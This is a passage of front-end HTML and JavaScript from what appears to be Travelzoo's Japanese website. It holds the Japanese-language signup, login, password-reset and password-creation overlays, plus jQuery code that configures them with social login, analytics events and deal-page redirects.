                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jda3b62&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">特別な価格で特別な体験を登録無料</span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    ログイン後に内容をご確認いただけます

                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">トラベルズー限定情報</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">トラベルズーに登録（無料）して、メンバー限定情報を入手しよう</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="メールアドレス" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        ログインする
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">登録無料</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By using our services, you agree to abide by our <br>
	<a href="/jp/terms-and-conditions/" target="_blank">利用規約</a> and <a href="/jp/privacy/" target="_blank">Privacy Policy</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">ログインする</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">このメールアドレスは、トラベルズーアカウントに関連付けられています。パスワードを入力、またはリセットしてください。</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="パスワード" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力してください</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="パスワード"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="新しいパスワード" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">ログインする</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワードがわからない方はこちら</h2>
                    </div>
                    <div class="padding-bottom-10">
                        メールアドレスを入力し、メールで送られるリンクよりパスワードを設定・変更してください
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="メールアドレス" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワード設定リクエスト完了</h2>
                    </div>
                    <div class="padding-bottom-40">
                        パスワードを設定・変更するためのメールをお送りしました
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">パスワードを入力する</h2>
                        <div class="padding-bottom-10">
                            パスワードは8文字以上で１つ以上の数字が含まれていなければなりません
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="新しいパスワード"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="新しいパスワードを確認する"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">続ける</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">完了しました！</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jda3b62&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">メンバー登録（無料）</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(既にメンバー登録はお済みですか？</span><a class="js-alreadysubscriber text-bold" role="button">ログインする</a>)</div>
                    <div>この情報を見るためにはメンバー登録が必要です 
</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="メールアドレス" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="郵便番号" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div>登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> または </div>
                        <div>後で確認する</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">途中から続ける</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">ログインする</h2>
                <div>メンバーだけがこの情報を確認できます</div>
                <div class="margin-bottom-10">(またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">登録無料</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="メールアドレス" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">ログインする</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                            <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">既にメンバー登録はお済みですか？&nbsp;<a class="text-bold js-alreadysubscriber" role="button">ログインする</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">おかえりなさい</h2>
                <h2 class="js-dealSpecific padding-bottom-10">おかえりなさい</h2>
                <div class="js-generic padding-bottom-10">
最高の体験を<br>
バリューの高い情報でお得に。<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>全てのメンバー限定情報をご覧いただけます</p>
                    <p>以前興味を持った情報はこちら</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">もっと見る</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">お知らせを設定する</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">お気に入りに保存するためにログインする</h2>
                                <div class="margin-bottom-10">お気に入りの情報を保存して、掲載終了前にお知らせを受け取ることができます</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="パスワード" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">パスワードを入力する</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="パスワード" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="margin-bottom-10">お気に入りを編集するためにパスワードを設定する</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="新しいパスワード" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="メールアドレス" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">続ける</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>

                        <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">ゲストとして続ける</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">ご自分ではありませんか？</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">本人です。続けます。</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'パスワードを入力する';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'お気に入りを設定する';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'お知らせを設定する';
        lSH[ovrl.dynamicTitleEnum.Default] = 'お気に入りに登録';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'このエリアのお知らせを設定します';
        var translations = {
            PassInvalid: 'パスワードは最低でも8文字以上かつ数字を1つ以上含める必要があります。',
            PassMisMatch: 'パスワードが正しくありません',
            EmailInvalid: '有効なメールアドレスを入力してください',
            UnknownError: 'エラーが発生しました。後ほど再度入力してください。',
            PassMultipleTries: '誤ったパスワードが複数回入力されました',
            PassMustCreate: 'パスワードの設定が完了していません。 \u003ca id=\"linkCreatePassword\" role=\"button\"\u003eパスワード\u003c/a\u003eを作成してください。',
            CredentialsInvalid: 'メールアドレスまたはパスワードが正しくありません。 再度入力してください。',
            PassMustEnter: 'パスワードを入力してください',
            AccountExists: '既にアカウントをお持ちです。下記リンクよりログインしてください。',
            PostCodeInvalid: '有効な郵便番号を入力してください',
            EmailNotRegistered: 'このメールアドレスは登録されていません。別のアドレスで再度ログインしてください。',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jda3b62',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jda3b62',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jda3b62',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jda3b62',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 1,
            membershipPageUrl: '/jp/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
